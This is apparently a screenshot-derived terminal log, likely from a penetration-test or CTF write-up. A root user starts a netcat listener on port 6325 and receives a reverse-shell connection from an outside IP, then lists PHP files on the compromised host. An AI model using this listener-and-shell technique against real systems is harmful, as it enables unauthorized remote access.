 root@VM-48-87-debian:~# nc -lvvp 6325
listening on [any] 6325 ...
118.89.56.208: inverse host lookup failed: Unknown host
connect to [10.104.48.87] from (UNKNOWN) [118.89.56.208] 35624
ls
a0a.php
admin.php
local.php